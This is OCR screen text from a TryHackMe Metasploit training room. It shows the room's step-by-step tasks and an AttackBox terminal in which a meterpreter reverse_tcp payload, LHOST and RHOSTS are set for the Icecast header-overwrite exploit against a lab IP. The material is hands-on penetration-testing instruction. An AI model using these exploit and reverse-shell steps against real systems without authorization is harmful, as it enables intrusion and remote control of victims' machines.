 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
No answer needed
Correct Answer
Next, let's set the payload using this command
set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can modify which
payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the
command ip addr , it will likely be your tun0 interface.
No answer needed
Correct Answer
Let's go ahead and return to our previous exploit, run the command use icecast
to select it again.
No answer needed
Correct Answer
One last step before we can run our exploit. Run the command
set RHOSTS 10.10.28.12 to tell Metasploit which target to attack.
No answer needed
Correct Answer
Once you're set those variables correctly, run the exploit now via either the
command exploit or the command run -j to run this as a job.
No answer needed
Completed
Once we've started this, we can check all of the jobs running on the system by
running the command jobs
No answer needed
Completed
Sat 21 Aug, 00:34 AttackBox IP:10.10.217.65
root@ip-10-10-217-65: ~
File Edit View Search Terminal Help
Interact with a module by name or index, for example use 8 or use exploit
/windows/mssql/mssql_linkcrawler
msf5 exploit(windows/http/icecast_header) > use 6
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf5 exploit(multi/handler) > use icecast
[*] Using configured payload windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/windows/http/icecast_header 2004-09-28 great No
Icecast Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOSTS 10.10.28.12
RHOSTS => 10.10.28.12
msf5 exploit(windows/http/icecast_header) >
THM AttackBox
29m 41s
Type here to search
17°C
2:34 AM
8/21/2021
6